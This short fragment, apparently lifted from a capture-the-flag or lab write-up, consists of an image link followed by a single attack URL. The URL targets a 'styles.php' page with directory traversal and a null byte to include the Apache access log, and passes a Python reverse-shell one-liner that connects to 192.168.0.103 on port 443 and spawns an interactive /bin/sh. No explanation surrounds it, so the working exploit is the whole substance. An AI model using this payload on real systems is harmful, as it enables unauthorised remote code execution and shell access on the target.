http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&h=python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.0.103',443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"